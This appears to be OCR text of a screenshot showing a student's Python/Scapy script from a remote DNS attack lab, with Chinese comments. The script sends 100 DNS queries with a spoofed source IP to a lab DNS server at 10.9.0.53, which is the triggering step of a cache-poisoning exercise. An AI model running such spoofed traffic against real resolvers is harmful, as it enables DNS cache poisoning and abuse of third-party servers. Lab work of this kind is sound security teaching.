 Open
t2.py
~/Desktop/DNS_Remote_Files/DNS_Remote_Files/Labsetup/volumes
Save
t3.py
t2.py
3 import random
4 import string
5
6 # 目标 DNS 服务器的 IP 地址
7 TARGET_DNS_SERVER = "10.9.0.53"
8
9
10 # 生成随机事务 ID
11 def generate_random_id():
12     return random.randint(0, 65535)  # 16 位随机数
13
14 # 构建 DNS 查询包
15 def build_dns_query_packet(src_ip, dst_ip, src_port, dst_port,
domain):
16     ip = IP(src=src_ip, dst=dst_ip)
17     udp = UDP(sport=src_port, dport=dst_port, chksum=0)
18     dns_qr = DNSQR(qname=domain)
19     dns = DNS(id=generate_random_id(), qr=0, qdcount=1,
qd=dns_qr)
20     packet = ip / udp / dns
21     return packet
22
23 # 发送多个 DNS 查询请求
24 def send_multiple_dns_queries(target_ip, num_queries):
25     for _ in range(num_queries):
26         random_subdomain = "djy2022141530010.example.com"
27         random_src_ip = "1.2.3.4"  # 可以随机化或固定
28         random_src_port = random.randint(1024, 65535)
29         packet = build_dns_query_packet(random_src_ip,
target_ip, random_src_port, 53, random_subdomain)
30         send(packet, verbose=0)
31         print(f"发送 DNS 查询请求：{random_subdomain} 到
{target_ip}")
32
33 if __name__ == "__main__":
34     NUM_QUERIES = 100  # 发送查询的数量
35     send_multiple_dns_queries(TARGET_DNS_SERVER, NUM_QUERIES)
36